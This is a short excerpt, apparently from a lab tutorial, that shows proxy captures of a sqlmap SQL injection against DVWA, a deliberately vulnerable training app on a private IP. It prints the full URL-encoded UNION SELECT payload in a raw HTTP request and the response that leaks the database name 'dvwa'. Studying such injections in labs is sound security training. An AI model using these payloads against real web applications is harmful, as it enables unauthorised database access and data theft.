 History Forge Request Proxy /dvwa/vulnerabilities/sqli/ /dvwa/vulnerabilities/sqli/
Request
GET http://172.16.37.147:80/dvwa/vulnerabilities/sqli/?
id=abc%27%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x3a6964773a%2CIFNULL%28CAST%28DATABASE%28%29%20AS%20CHAR%29%2C0x20%29%2C0x3a6
364713a%29%23&Submit=Submit HTTP/1.1
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Host: 172.16.37.147
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: sqlmap/1.0-dev-438fd29 (http://sqlmap.org)
Accept-Charset: ISO-8859-15,utf-8;q=0.7,*;q=0.7
Connection: close
Pragma: no-cache
Cache-Control: no-cache,no-store
Raw HTTP Request containing the vector
to retrieve the current database name.
History Forge Request Proxy /dvwa/vulnerabilities/sqli/ /dvwa/vulnerabilities/sqli/
Request
Response Headers
Response Body
<input type="text" name="id">
<input type="submit" name="Submit" value="Submit">
</form>
<pre>ID: abc' UNION ALL SELECT NULL,CONCAT(0x3a6964773a,IFNULL(CAST(DATABASE() AS CHAR),0x20),0x3a6364713a)#<br>First name: <br>Surname:
:idw:dvwa:cdq:</pre>
</div>
<h2>More info</h2>
<ul>
Raw HTTP Response with the retrieved ‘dvwa’ DB name.